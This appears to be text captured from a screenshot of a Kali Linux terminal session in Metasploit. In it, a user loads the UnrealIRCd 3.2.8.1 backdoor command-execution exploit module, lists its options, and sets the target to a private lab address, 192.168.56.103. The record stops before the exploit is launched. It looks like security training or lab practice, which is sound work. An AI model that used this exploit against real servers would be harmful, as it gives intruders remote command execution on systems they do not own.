 feng@kali-os: ~
File Actions Edit View Help
feng@kali-os: ~ feng@kali-os: ~
msf6 > use exploit /unix/irc/unreal_ircd_3281_backdoor
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > Set RHOSTS 192.168.56.103
[-] Unknown command: Set. Did you mean set? Run the help command for more details.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >